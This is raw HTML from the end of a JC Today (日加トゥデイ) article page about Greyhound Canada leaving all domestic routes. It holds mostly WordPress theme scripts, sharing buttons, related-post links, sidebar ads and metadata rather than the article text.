<ul class="wp-block-list"><li><a href="https://www.japancanadatoday.ca/news/canada-news/2021/04/20/canada-extended-border-restriction-for-a-month/" target="_blank" rel="noreferrer noopener">国境閉鎖1カ月延長、ホテル隔離も継続、さらなる水際強化策も検討</a></li><li><a href="https://www.japancanadatoday.ca/news/canada-news/2021/02/18/westjet-to-cut-4-routes/" target="_blank" rel="noreferrer noopener">ウエストジェット、4路線を一時運休　</a></li></ul>
<div class="cjt-videos"><div class="cjt-video" id="videoHolder"><div id="videoContainer1"><div class="title-ad">Advertisement</div><button id="closeButton1" class="closeButton"></button><a href="https://www.japancanadatoday.ca/" id="adLink1" target="_blank" style="display: block"><video width="320" height="240" controls muted>
                    <source src="https://www.japancanadatoday.ca/wp-content/uploads/2024/08/001_JC-TODAY_CM_5_Small_240717.mp4" type="video/mp4">
                    Your browser does not support the video tag.
                    </video></a></div></div></div><!-- cjt-video-position:2 -->        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>タグ</span></li><li><a href="https://www.japancanadatoday.ca/tag/business/">ビジネス</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.japancanadatoday.ca/2021/05/13/greyhound-canada-cancelles-all-routes-in-canada/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.japancanadatoday.ca%2F2021%2F05%2F13%2Fgreyhound-canada-cancelles-all-routes-in-canada%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E3%82%B0%E3%83%AC%E3%82%A4%E3%83%8F%E3%82%A6%E3%83%B3%E3%83%89%E3%81%8C%E3%82%AB%E3%83%8A%E3%83%80%E5%9B%BD%E5%86%85%E8%B7%AF%E7%B7%9A%E3%81%8B%E3%82%89%E5%AE%8C%E5%85%A8%E6%92%A4%E9%80%80&url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2021%2F05%2F13%2Fgreyhound-canada-cancelles-all-routes-in-canada%2F&via=%E6%97%A5%E5%8A%A0%E3%83%88%E3%82%A5%E3%83%87%E3%82%A4%2FJC+Today" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.japancanadatoday.ca/2021/05/13/greyhound-canada-cancelles-all-routes-in-canada/&title=%E3%82%B0%E3%83%AC%E3%82%A4%E3%83%8F%E3%82%A6%E3%83%B3%E3%83%89%E3%81%8C%E3%82%AB%E3%83%8A%E3%83%80%E5%9B%BD%E5%86%85%E8%B7%AF%E7%B7%9A%E3%81%8B%E3%82%89%E5%AE%8C%E5%85%A8%E6%92%A4%E9%80%80" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=グレイハウンドがカナダ国内路線から完全撤退&body=https://www.japancanadatoday.ca/2021/05/13/greyhound-canada-cancelles-all-routes-in-canada/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E3%82%B0%E3%83%AC%E3%82%A4%E3%83%8F%E3%82%A6%E3%83%B3%E3%83%89%E3%81%8C%E3%82%AB%E3%83%8A%E3%83%80%E5%9B%BD%E5%86%85%E8%B7%AF%E7%B7%9A%E3%81%8B%E3%82%89%E5%AE%8C%E5%85%A8%E6%92%A4%E9%80%80%0D%0Ahttps://www.japancanadatoday.ca/2021/05/13/greyhound-canada-cancelles-all-routes-in-canada/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前の記事</span><a href="https://www.japancanadatoday.ca/2021/05/13/kona-kimono-story-18/">「 風薫る*衣替えを前にして」</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>次の記事</span><a href="https://www.japancanadatoday.ca/2021/05/13/provinces-pause-astrazeneca-vaccine/">相次ぐアストラゼネカワクチンの接種停止</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.japancanadatoday.ca/author/mishima/">Naomi Mishima</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Naomi Mishima"><meta itemprop="url" content="https://www.japancanadatoday.ca/author/mishima/"></span><meta itemprop="datePublished" content="2021-05-13T16:00:00-07:00"><meta itemprop="dateModified" content="2021-05-13T17:59:13-07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.japancanadatoday.ca/2021/05/13/greyhound-canada-cancelles-all-routes-in-canada/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg"></span><meta itemprop="name" content="日加トゥデイ/JC Today"></span><meta itemprop="headline " content="グレイハウンドがカナダ国内路線から完全撤退"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Greyhound-Canada-News.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="570"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_10","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":15112,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_related_posts";
block_tdi_10.post_count = "6";
block_tdi_10.found_posts = "539";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "90";
tdBlocksArray.push(block_tdi_10);
</script><h4 class="td-related-title td-block-title"><a id="tdi_11" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_10" href="#">関連記事</a><a id="tdi_12" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_10" href="#">同じ著者から</a></h4><div id=tdi_10 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/13/freeland-resignation-liberal/"  rel="bookmark" class="td-image-wrap " title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に" ><img class="entry-thumb" src="[data-uri]" alt="改修工事中のカナダ国会議事堂。オンタリオ州オタワ市。2025年4月3日。撮影　日加トゥデイ" title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/Ottawa-Parliament-Building-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/13/freeland-resignation-liberal/"  rel="bookmark" title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に">フリーランド元財相が議員辞職、自由党は過半数まで2議席に</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/12/westjet-legroom-video/"  rel="bookmark" class="td-image-wrap " title="ウエストジェットの狭すぎる座席、動画拡散で議論に" ><img class="entry-thumb" src="[data-uri]" alt="WestJet (file photo)" title="ウエストジェットの狭すぎる座席、動画拡散で議論に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/WestJet_1200x800-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/12/westjet-legroom-video/"  rel="bookmark" title="ウエストジェットの狭すぎる座席、動画拡散で議論に">ウエストジェットの狭すぎる座席、動画拡散で議論に</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/26/canada-population-dropped-third-quater/"  rel="bookmark" class="td-image-wrap " title="カナダの人口減少、留学生など受け入れ制限が影響" ><img class="entry-thumb" src="[data-uri]" alt="Vancouver Airport, British Columbia; File Photo by Japan Canada Today" title="カナダの人口減少、留学生など受け入れ制限が影響" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/YVR-1200x800-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/26/canada-population-dropped-third-quater/"  rel="bookmark" title="カナダの人口減少、留学生など受け入れ制限が影響">カナダの人口減少、留学生など受け入れ制限が影響</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/26/cfia-pizza-pops-bepperoni-bacon-recalled/"  rel="bookmark" class="td-image-wrap " title="カナダ全国で人気冷凍食品ピザポップが要因のO26食中毒" ><img class="entry-thumb" src="[data-uri]" alt="Photo from the Canadian Food Inspection Agency (CFIA)" title="カナダ全国で人気冷凍食品ピザポップが要因のO26食中毒" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/Pizza-Pops_2025-12-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/26/cfia-pizza-pops-bepperoni-bacon-recalled/"  rel="bookmark" title="カナダ全国で人気冷凍食品ピザポップが要因のO26食中毒">カナダ全国で人気冷凍食品ピザポップが要因のO26食中毒</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/22/influenza-rises-stats-canada-december-2025/"  rel="bookmark" class="td-image-wrap " title="カナダ全国でインフルエンザ拡大、子どもの感染率が高い傾向" ><img class="entry-thumb" src="[data-uri]" alt="canada vaccine" title="カナダ全国でインフルエンザ拡大、子どもの感染率が高い傾向" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2021/03/canada-vaccine-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/22/influenza-rises-stats-canada-december-2025/"  rel="bookmark" title="カナダ全国でインフルエンザ拡大、子どもの感染率が高い傾向">カナダ全国でインフルエンザ拡大、子どもの感染率が高い傾向</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/18/montreal-santa-claus-grocery-steal/"  rel="bookmark" class="td-image-wrap " title="サンタに扮した「義賊」がモントリオールのスーパーで万引き" ><img class="entry-thumb" src="[data-uri]" alt="" title="サンタに扮した「義賊」がモントリオールのスーパーで万引き" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/18/montreal-santa-claus-grocery-steal/"  rel="bookmark" title="サンタに扮した「義賊」がモントリオールのスーパーで万引き">サンタに扮した「義賊」がモントリオールのスーパーで万引き</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="search-4" class="td_block_template_4 widget search-4 widget_search"><form method="get" class="td-search-form-widget" action="https://www.japancanadatoday.ca/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="検索" />
    </div>
</form></aside><aside id="media_image-15" class="td_block_template_4 widget media_image-15 widget_media_image"><img width="846" height="1200" src="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Vancouver-Consulate_Ad_Tate-0127-0208.jpg" class="image wp-image-57938  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Vancouver-Consulate_Ad_Tate-0127-0208.jpg 846w, https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Vancouver-Consulate_Ad_Tate-0127-0208-212x300.jpg 212w, https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Vancouver-Consulate_Ad_Tate-0127-0208-722x1024.jpg 722w, https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Vancouver-Consulate_Ad_Tate-0127-0208-768x1089.jpg 768w, https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Vancouver-Consulate_Ad_Tate-0127-0208-296x420.jpg 296w, https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Vancouver-Consulate_Ad_Tate-0127-0208-696x987.jpg 696w" sizes="(max-width: 846px) 100vw, 846px" /></aside><aside id="media_image-11" class="td_block_template_4 widget media_image-11 widget_media_image"><img width="1323" height="913" src="https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024.png" class="image wp-image-45580  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024.png 1323w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-300x207.png 300w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-1024x707.png 1024w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-768x530.png 768w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-609x420.png 609w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-218x150.png 218w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-696x480.png 696w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-1068x737.png 1068w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-100x70.png 100w" sizes="(max-width: 1323px) 100vw, 1323px" /></aside><aside id="media_image-12" class="td_block_template_4 widget media_image-12 widget_media_image"><a href="https://canadoo.ca/"><img width="600" height="500" src="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad.jpg" class="image wp-image-7002  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad-300x250.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad-504x420.jpg 504w" sizes="(max-width: 600px) 100vw, 600px" /></a></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_13 td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="tdi_13" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
            

            
            .tdi_13 .td-block-title > *:before,
            .tdi_13 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"custom_title":"Today\u2019s \u30bb\u30ec\u30af\u30c8","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"3","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-15112","category_id":"452","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_13","block_type":"td_block_1","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_1";
block_tdi_13.post_count = "3";
block_tdi_13.found_posts = "130";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "44";
tdBlocksArray.push(block_tdi_13);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Today’s セレクト</span></h4></div><div id=tdi_13 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/14/vancouver-yokohama-sister-city-60th-anniversary-event-2025/"  rel="bookmark" class="td-image-wrap " title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流" ><img class="entry-thumb" src="[data-uri]" alt="金沢動物園・ののはな館で榎本彩乃さんの講演を視聴する参加者。2025年12月5日（日本時間12月6日）、神奈川県横浜市。写真提供：横浜市役所国際局" title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Vancouver-Yokohama-event_2025-12-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/14/vancouver-yokohama-sister-city-60th-anniversary-event-2025/"  rel="bookmark" title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流">姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:00:00-08:00" >2026年1月14日</time></span>                            </div>

            <div class="td-excerpt">
                2025年12月、姉妹都市提携60周年を記念したイベントがオンラインで行われた。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/01/tanaka-hikaru-interview-2025/"  rel="bookmark" class="td-image-wrap " title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ" ><img class="entry-thumb" src="[data-uri]" alt="自作絵本を持って。田中光さん。2025年6月29日、バンクーバー市。撮影　三島直美／日加トゥデイ" title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Tanaka-Hikaru_2025-8-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/01/tanaka-hikaru-interview-2025/"  rel="bookmark" title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ">「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-01T00:20:00-08:00" >2026年1月1日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/19/osaka-expo-canada-pavilion-laurie-peters-interview/"  rel="bookmark" class="td-image-wrap " title="大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」" ><img class="entry-thumb" src="[data-uri]" alt="カナダ館のローリー・ピーターズ政府代表。2025年10月7日、大阪市。撮影　三島直美／日加トゥデイ" title="大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Osaka-Expo_Canada-Pavilion_2025-10-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/19/osaka-expo-canada-pavilion-laurie-peters-interview/"  rel="bookmark" title="大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」">大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T16:00:00-08:00" >2025年12月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="media_image-13" class="td_block_template_4 widget media_image-13 widget_media_image"><a href="https://www.giftsandthings.info/"><img width="600" height="300" src="https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things.jpg" class="image wp-image-15419  attachment-full size-full" alt="Gifts and Things Ad banner, May 2021" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things-300x150.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside><aside id="media_image-14" class="td_block_template_4 widget media_image-14 widget_media_image"><a href="https://cheenashop.com/"><img width="600" height="300" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1.jpg" class="image wp-image-43359  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1-300x150.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_14 td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="tdi_14" >
<style>
.tdi_14 .td-block-title > *:before,
            .tdi_14 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
